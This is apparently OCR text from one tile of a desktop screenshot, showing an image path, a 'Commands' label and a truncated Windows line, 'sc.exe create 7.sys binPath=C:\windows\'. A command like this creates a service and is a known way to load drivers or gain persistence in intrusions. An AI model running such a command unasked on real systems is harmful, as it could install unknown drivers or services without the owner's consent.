
A
Commands
sc.exe create 7.sys binPath=C:\windows\